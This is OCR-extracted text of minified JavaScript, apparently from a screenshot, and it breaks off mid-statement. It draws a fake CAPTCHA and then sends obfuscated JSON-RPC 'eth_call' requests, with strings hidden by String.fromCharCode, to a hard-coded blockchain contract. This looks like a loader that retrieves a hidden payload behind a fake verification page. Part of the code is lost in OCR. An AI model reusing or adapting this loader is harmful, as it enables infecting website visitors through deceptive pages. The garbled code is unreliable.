
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let